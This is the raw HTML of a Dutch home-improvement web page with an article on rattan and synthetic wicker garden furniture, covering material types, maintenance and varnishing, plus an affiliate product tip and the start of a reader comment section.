.site-main{margin:0px 30px 0px 30px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right.separate-containers .inside-left-sidebar{margin-right:20px;}.both-right.separate-containers .inside-right-sidebar{margin-left:20px;}.both-left.separate-containers .inside-left-sidebar{margin-right:20px;}.both-left.separate-containers .inside-right-sidebar{margin-left:20px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:30px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}.site-main .wp-block-group__inner-container{padding:15px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-15px;width:calc(100% + 30px);max-width:calc(100% + 30px);}}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://verbouwtips.nl/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://verbouwtips.nl/wp-content/themes/generatepress-child/style.css?ver=2.2.2.1559825657' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://verbouwtips.nl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1759551889' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1759551889' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1759551889' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1759551889' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://verbouwtips.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1759551889' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://verbouwtips.nl/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' media='all' />
<style id='griwpc-recaptcha-style-inline-css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://verbouwtips.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://verbouwtips.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://verbouwtips.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1' type='font/woff2' crossorigin />
<script src="https://verbouwtips.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verbouwtips.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/verbouwtips.nl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://verbouwtips.nl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://verbouwtips.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verbouwtips.nl/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verbouwtips.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://verbouwtips.nl/?p=53' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verbouwtips.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verbouwtips.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["materialen","tuin"],"pagePostAuthor":"John Beton"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKXWMKC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="pingback" href="https://verbouwtips.nl/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.blue-message {
background-color: #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
} 
.green-message {
background-color: #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
} 
.orange-message {
background-color: #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
} 
.red-message {
background-color: #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
} 
.grey-message {
background-color: #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
} 
.left-block {
background: radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%);
    color: #8b8e97;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    margin: 10px;
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
    float: left;
} 
.right-block {
background: radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%);
    color: #8b8e97;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    margin: 10px;
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
    float: right;
} 
.blockquotes {
background-color: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    width: 60%;
    float: left;
} 
</style>		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	/* box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);*/
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (min-width: 769px) {
	.post-image-aligned-left .post-image img {
		max-width: 310px;
	}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-53 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled desktop-sticky-menu et_monarch right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKXWMKC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://verbouwtips.nl/" title="Verbouwtips" rel="home">
							<img  class="header-image is-logo-image" alt="Verbouwtips" src="https://verbouwtips.nl/wp-content/uploads/2019/06/nav-logo.png" title="Verbouwtips" width="120" height="120" />
						</a>
					</div></div><form method="get" class="search-form navigation-search" action="https://verbouwtips.nl/">
					<input type="search" class="search-field" value="" name="s" title="Zoeken" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open zoekbalk" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://verbouwtips.nl/binnen/">Binnen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://verbouwtips.nl/binnen/badkamer/">Badkamer</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://verbouwtips.nl/binnen/elektra/">Elektra</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://verbouwtips.nl/binnen/interieur/">Interieur</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://verbouwtips.nl/binnen/keuken/">Keuken</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://verbouwtips.nl/binnen/muur-plafond/">Muur en plafond</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://verbouwtips.nl/binnen/vloer/">Vloer</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://verbouwtips.nl/binnen/wooncomfort/">Wooncomfort</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://verbouwtips.nl/binnen/kantoor-thuiswerk/">Kantoor / Thuiswerk</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-685"><a href="https://verbouwtips.nl/buiten/">Buiten<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://verbouwtips.nl/buiten/gevel-dak/">Gevel en dak</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-687"><a href="https://verbouwtips.nl/buiten/tuin/">Tuin</a></li>
</ul>
</li>
<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-675"><a href="https://verbouwtips.nl/benodigdheden/">Benodigdheden<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://verbouwtips.nl/benodigdheden/gereedschap/">Gereedschap</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-677"><a href="https://verbouwtips.nl/benodigdheden/materialen/">Materialen</a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-688"><a href="https://verbouwtips.nl/duurzaam/">Duurzaam<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://verbouwtips.nl/duurzaam/isolatie/">Isolatie</a></li>
</ul>
</li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2062"><a href="https://verbouwtips.nl/huisdier/">Huisdier<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://verbouwtips.nl/huisdier/hond/">Hond</a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://verbouwtips.nl/recensies/">Reviews</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://verbouwtips.nl/partner/werkspot/ws-home/">Vakman inhuren</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open zoekbalk" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-materialen category-tuin" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Rieten tuinmeubelen</h1>			</header>
			<div class="featured-image  page-header-image-single ">
				<img width="1070" height="1563" src="https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" />
			</div>
		<div class="entry-content" itemprop="text">
			<p><strong>Rieten tuinmeubelen</strong> worden al jaren veelvuldig gebruikt als comfortabel en mooi ogend alternatief voor kunststof meubilair. Met name in tropische of victoriaanse tuinen doen rieten tuinmeubelen het traditioneel goed, al is riet al lang niet meer per definitie ouderwets en beperkt in zijn toepassingen. Er zijn tegenwoordig zoveel varianten beschikbaar, dat er voor vrijwel iedere tuin wel iets te vinden is. Deze varianten lopen niet alleen uiteen in kleur, rietsoort en vorm, maar ook in weerbarstigheid en prijs. Het is daarom van belang dat u zich oriënteert alvorens u tot aanschaf overgaat.</p><div class='code-block code-block-1' style='margin: 1em 0 2em 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:left;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9086076617953636"
     data-ad-slot="7472295832"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="soorten">Soorten riet</h2>
<p>Over het algemeen kunt u bij een rieten tuinmeubel verwachten dat u een licht en sterk product krijgt. Door de buigzaamheid van het riet, zult u ook meer comfort ervaren dan bij een ander houten houten tuinmeubel. De weerbestendigheid van natuurlijk riet laat echter te wensen over, wat er toe geleid heeft dat men een synthetisch alternatief ontwikkeld heeft.</p>
<ul>
<li><strong>Natuurlijk riet:</strong> natuurlijk riet (ook: <dfn>pitriet</dfn>) kan gemaakt worden van rotan, wilg, zeegras en raffia. Het wordt meestal verkregen uit de stevige stengels van de rotan-liaan, dit type wordt daarom aangeduid als rotan. Natuurlijk riet is buigzaam, sterk en wordt na het beitsen gelakt tot de gewenste kleur. Waar u wel rekening mee moet houden, is dat met name ongelakt riet minder goed bestand is tegen de invloeden van het weer. Vooral felle zon kan de kleur aantasten, wat een doffe verkleuring tot gevolg heeft. Onder invloed van vocht kunnen mossen en schimmels een kans krijgen; bewaar meubelen van natuurlijk riet daarom bij voorkeur binnen tijdens de mindere seizoenen. Ook moet er bij een net aangeschafte rotan meubel gelet worden op eventuele scherpe randjes.</li>
<li><strong>Kunstriet:</strong> kunstriet is een kunstmatige rietsoort gemaakt van vinyl of kunsthars. Het materiaal wordt in zeer dunne reepjes gemaakt en vervolgens om een lichtmetalen frame gewoven tot een rieten tuinmeubel. Omdat het bronmateriaal naar keus gekleurd kan zijn, hoeft het niet achteraf geverfd te worden. Mede hierdoor is het materiaal kleurvast. Het is tevens waterdicht en daardoor makkelijk schoon te maken: afspelen met water is meestal voldoende. Meubelen van kunstriet hebben een lange levensduur.</li>
</ul>
<p>Al met al heeft kunstriet flink wat voordelen boven natuurlijk riet. Omdat het machinaal gewoven wordt en de grondstoffen goedkoop zijn, is het vaak ook nog eens goedkoper dan natuurlijk riet. Verreweg de meeste rieten tuinmeubelen zijn tegenwoordig vervaardigd van kunstriet. De reden om toch voor een rotan tuinmeubel te kiezen kan zijn omdat deze authentieker oogt en met de jaren een karakteristieke uitstraling kan krijgen.</p>
<p> </p>


<h2 class="wp-block-heading" id="onderhoud">Onderhoud</h2>



<div class="wp-block-group alignfull"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Goed onderhouden rieten tuinmeubelen kunnen vele jaren mee. Belangrijk hierbij is dat er energie wordt gestoken in het voorkomen van aantasting en het tijdig bijwerken van het materiaal.</p>



<p>Het onderhouden van een kunstrieten tuinmeubel is relatief eenvoudig. Wanneer u een tuinmeubel van kunstriet hebt, dan kunt u het meubel eenvoudig het hele jaar door buiten laten staan. Even goed afspoelen in het voorjaar en het kan er weer tegenaan; in erge gevallen zal wat zeep voldoende zijn.</p>



<p>Een rotan tuinmeubel dient daarentegen in periodes van slecht weer bij voorkeur naar binnen gehaald te worden of voorzien te worden van een beschermende afdekhoes. Houd in het laatste geval wel rekening met het feit dat langdurige vochtigheid schimmelvorming en -groei bevordert. Om schimmelvorming te voorkomen, is het aan te raden een natuurlijk rieten meubel regelmatig af te nemen met eerst een vochtige doek en daarna een droge doek. Controleer daarnaast ieder jaar of het niet opnieuw gebeitst of gelakt moet worden.</p>



<p>Wanneer een rotan tuinmeubel tijdig is gelakt, dan wordt hiermee uitdroging en aantasting van het materiaal voorkomen. Zodra een rotan tuinmeubel vuil en grijs wordt, dan is waarschijnlijk de laklaag aangetast. Nieuwe lak aanbrengen is dan verstandig. Hiervoor kan blanke buitenlak, of bootlak gebruikt worden. Gebruik hierbij een ongebruikte verfkwast. Lees altijd de gebruiksaanwijzingen op het aangeschafte materiaal.</p>



<p><!--StartFragment--></p>



<h3 class="wp-block-heading" id="2-producttip">Producttip</h3>



<div class="wp-block-group content"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="197" height="199" src="https://verbouwtips.nl/wp-content/uploads/2020/05/Bootlak.jpg" alt="" class="wp-image-2027"/></figure>



<p><strong><a class="thirstylink" rel="nofollow" target="_blank" title="Bol Bootlak" href="https://verbouwtips.nl/partner/bol/bol-bootlak/" data-shortcode="true">Tenco 910 Blank Bootlak &#8211; 1000 ml</a></strong><br><br>Bootlak van Tenco is geschikt om uw rotan tuinmeubel bestand te maken voor het Nederlandse weer. Deze lak is van hoge kwaliteit.<br><br><a class="thirstylinkimg" rel="nofollow" target="_blank" title="Bol Bootlak" href="https://verbouwtips.nl/partner/bol/bol-bootlak/" data-shortcode="true"><img decoding="async" width="150" height="35" class="wp-image-1161" style="width: 150px;" alt="Koop bij bol.com" src="https://verbouwtips.nl/wp-content/uploads/2019/07/btn_promo_koop_dark_large.png"></a></p>
</div></div>



<p>Zowel voor een kunstrieten tuinmeubel als voor een rotan tuinmeubel van natuurlijk riet, is het aan te raden om het tuinmeubel niet te lang bloot te stellen aan de zon. Plaats het zoveel mogelijk in de schaduw. Wanneer de tuinmeubelen alsnog langdurig in de zon staan, dan is het aan te raden deze regelmatig te draaien. Dit zorgt ervoor dat de verkleuring door de zon niet aan één zijde zichtbaar is.</p>



<p>Wanneer er gekozen wordt een rotan tuinmeubel opnieuw te schilderen, dan is spuitverf een mogelijkheid. Maak voor u dit doet het meubelstuk goed schoon. Zodra het riet droog is kunt u een dunne grondlaag aanbrengen. Nadat deze grondlaag is opgedroogd kunt u de gekozen kleur in drie lagen aanbrengen. Belangrijk hierbij is dat u na iedere aangebrachte laag wacht tot de verf is opgedroogd.</p>
</div></div>
<span class="et_social_bottom_trigger"></span><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<h2>Een vakman inschakelen</h2>
<p>Als het ondanks het bovenstaand advies nog niet wil lukken, kan het raadzaam zijn een expert in te schakelen. Plaats op <strong><a href="https://verbouwtips.nl/partner/werkspot/bottom-content/" rel="nofollow">werkspot</a></strong> geheel gratis en vrijblijvend een klus, en de vakmannen komen naar je toe!</p></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="screen-reader-text">Categorieën </span><a href="https://verbouwtips.nl/benodigdheden/materialen/" rel="category tag">Materialen</a>, <a href="https://verbouwtips.nl/buiten/tuin/" rel="category tag">Tuin</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="prev"><a href="https://verbouwtips.nl/binnen/badkamer/verlichting/" rel="prev">Badkamerverlichting</a></span></div><div class="nav-next"><span class="next"><a href="https://verbouwtips.nl/binnen/interieur/teak-kasten/" rel="next">Teak kasten</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h2 class="comments-title">13 gedachten over &ldquo;Rieten tuinmeubelen&rdquo;</h2>
		<ol class="comment-list">
			
		<li id="comment-233" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-233"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/8c75071548b5a0a41d7f4cc9514e0b84848ef44a9baf5df9cb3a49b5cd22d52a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c75071548b5a0a41d7f4cc9514e0b84848ef44a9baf5df9cb3a49b5cd22d52a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">kriuthof</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-233">									<time datetime="2009-10-09T21:51:45+02:00" itemprop="datePublished">
										9 oktober 2009 om 9:51 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>waar komt kunst riet vandaan en waar wordt het geproduceerd</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-233" data-commentid="233" data-postid="53" data-belowelement="div-comment-233" data-respondelement="respond" data-replyto="Antwoord op kriuthof" aria-label="Antwoord op kriuthof">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-234" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-234"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
